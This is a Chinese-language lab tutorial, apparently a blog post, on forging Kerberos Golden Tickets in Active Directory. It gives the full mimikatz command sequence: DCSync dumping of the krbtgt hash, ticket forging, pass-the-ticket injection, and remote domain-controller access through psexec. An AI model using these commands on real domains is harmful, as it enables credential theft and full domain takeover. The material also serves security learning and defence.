黄金票据

黄金票据

原理

在 AS-REP 阶段,由于返回的 TGT 认购权证是由 krbtgt 用户的密码Hash加密的,因此如果我们拥有 krbtgt 的 hash 就可以自己制作一个TGT认购权证,这就造成了黄金票据攻击。

伪造黄金票据的条件:

-

要伪造的域用户(这里我们一般填写域管理员账户administrator)

-

域名

-

域的SID值(就是域成员SID值去掉最后的)

-

krbtgt账号的哈希值或AES-256值

实验环境

域控:win2012R2 :10.211.55.30

域内主机:win7:10.211.55.32

实验演示

获取制作金票相关的信息

#获取域SID S-1-5-21-1582912704-266771287-3858088903

whoami /all

#获取域名 hacker.lab

ipconfig /all

#查询域管

net group "domain admins" /domain



#查询krbtgt的hash 这里直接用mimikatz获取 0c31bbe4f560ba40876ffc6a46cc939b

mimikatz # privilege::debug

mimikatz # lsadump::dcsync /domain:hacker.lab /user:krbtgt

#aes256_hmac(4096) : 46d46265a1caacfe02c95d1b998b368be33e275db3752110739a4b92777b5080

避免影响,先把票据清空

mimikatz # kerberos::purge

mimikatz # kerberos::list

制作黄金票据

#利用hash

mimikatz # kerberos::golden /user:administrator /domain:hacker.lab /sid:S-1-5-21-1582912704-266771287-3858088903 /krbtgt:0c31bbe4f560ba40876ffc6a46cc939b /ticket:golden1.kiribi



#利用aes256

mimikatz # kerberos::golden /user:administrator /domain:hacker.lab /sid:S-1-5-21-1582912704-266771287-3858088903 /aes256:46d46265a1caacfe02c95d1b998b368be33e275db3752110739a4b92777b5080 /ticket:golden2.kiribi

#参数说明:

/user:伪造的用户名

/domain:域名称

/sid:SID值,注意是去掉最后一个-后面的值

/krbtgt:krbtgt的HASH值

/ticket:生成的票据名称

票据注入内存

#导入刚才生成的票据



mimikatz # kerberos::ptt golden1.kiribi

mimikatz # exit



#导入成功后可获取域管权限在当前终端访问

#klist查看票据 klist purge清空



dir \\10.211.55.30\c$

#可以远程获取shell

psexec.exe \\10.211.55.30 cmd.exe

本文来自博客园,作者:九天揽月丶,转载请注明原文链接:https://www.cnblogs.com/-meditation-/articles/16580602.html